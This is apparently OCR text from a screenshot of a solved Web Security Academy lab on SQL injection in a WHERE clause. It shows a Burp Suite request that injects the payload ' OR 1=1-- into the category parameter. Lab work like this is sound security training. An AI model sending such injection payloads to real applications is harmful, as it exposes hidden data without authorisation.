 1 2
SQL injection vulnerability ×
+
https://ac321f501f20104fc09c4c7e00d80069.web-security-academy.net/filter?category=Accessories
Burp
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
WE LIKE TO
SHOP
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project optio
5 × ...
Send Cancel < >
Target: https://ac321f501f20104fc09c4c7e00d80069.web-security
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Accessories
2 '+OR+1%3d1-- HTTP/1.1
3 Host: ac321f501f20104fc09c4c7e00d80069.web-security-academy.net
4 Cookie: session=N7aednFVnxHjrit6toW9NVRLacSIejpD
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
INSPECTOR
Selection (12)
SELECTED TEXT
'+OR+1%3d1--
DECODED FROM:
' OR 1=1--
Request Attributes